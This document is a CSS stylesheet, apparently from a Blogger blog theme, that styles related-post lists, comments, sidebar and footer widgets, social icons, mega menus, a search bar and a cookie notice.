.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#ff3c36}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#ff3c36;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#ff3c36;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ff3c36}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#ff3c36;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#ff3c36}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#ff3c36}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#ff3c36}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#ff3c36}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#ff3c36;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#ff3c36}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #ffffff;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#ff3c36}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#ff3c36}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#ff3c36}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#ff3c36}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#ff3c36}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#ff3c36}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
body .cookie-choices-info,
body .cookie-choices-info .cookie-choices-button,
body .cookie-choices-info .cookie-choices-buttons,
body .cookie-choices-info .cookie-choices-inner,
body .cookie-choices-info .cookie-choices-text{ position:initial;margin:initial; left:initial;right:initial;bottom:initial;width:initial; top:initial;color:initial;padding:initial;background:initial; text-transform: initial;font-size: initial;max-width: initial;text-align: center; }
/*Animacion*/
@-webkit-keyframes cookies {
from {-webkit-transform:translateY(10em);transform:translateY(10em);}
to {-webkit-transform:translateY(0em);transform:translateY(0em);}
}
@keyframes cookies {
from {-webkit-transform:translateY(10em);transform:translateY(10em);}
to {-webkit-transform:translateY(0em);transform:translateY(0em);}
}
/*Contenedor principal*/
body .cookie-choices-info {
position: fixed;
bottom: 0;left: 0;right: 0;
-webkit-animation: cookies 1s backwards;
animation: cookies 1s backwards;
}
body .cookie-choices-info {
bottom: 1em; /*Separacion inferior*/
right: 1em; /*Separacion derecha*/
left: auto;
}
body .cookie-choices-info .cookie-choices-inner {
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
body .cookie-choices-info .cookie-choices-buttons {
padding-top: 1em;
}
/*Contenedor del texto y botones*/
body .cookie-choices-info .cookie-choices-inner {
border-radius: 5px;
box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.2);
padding: 1.5em;
background: #FFF; /*Color del fondo*/
}
/*Texto*/
body .cookie-choices-info .cookie-choices-text {
line-height: 24px;
padding: 0 1em;
font-size: 14px; /*tamaño de la fuente del aviso*/
color: #707070; /*Color del texto*/
}
/*Botones*/
body .cookie-choices-info .cookie-choices-button {
color: #fff; /*Color del texto de los botones*/
margin-left: .5em;
padding: .7em 1em; /*Espaciado de los botones*/
display: inline-block;
background: rgba(9, 179, 228, 0.8); /*Color de fondo de los botones*/
border-radius: 3px;
font-size: .9em;
-webkit-transition: background .3s;
transition: background .3s;
}
/*Hover botones*/
body .cookie-choices-info .cookie-choices-button:hover {
background: #09b3e4; /*Color de hover de los botones*/
}
body .cookie-choices-info .cookie-choices-text {
display: block;
text-align: center;
padding-bottom: 1rem;
}
/*Contenedor del texto y botones*/
body .cookie-choices-info .cookie-choices-inner {
max-width: 420px;
}
--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
